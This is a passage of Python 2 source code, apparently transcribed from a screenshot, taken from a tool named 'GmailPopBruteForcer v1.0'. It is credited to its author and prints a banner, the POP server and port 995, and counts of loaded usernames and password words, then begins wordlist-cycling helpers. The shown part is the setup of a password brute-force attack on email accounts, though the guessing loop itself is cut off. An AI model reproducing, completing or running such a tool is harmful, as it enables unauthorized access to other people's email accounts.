
except (poplib.error_proto):
    welcome = "No Response"
    pass
print "\n\t   d3hydr8[at]gmail[dot]com 
GmailPopBruteForcer v1.0"
print "\t   -----------------------------------
---------------\n"
print "[+] Server:",server
print "[+] Port: 995"
print "[+] Users Loaded:",len(users)
print "[+] Words Loaded:",len(words)
print "[+] Server response:",welcome,"\n"
wordlist = copy(words)
def reloader():
    for word in wordlist:
        words.append(word)
def getword():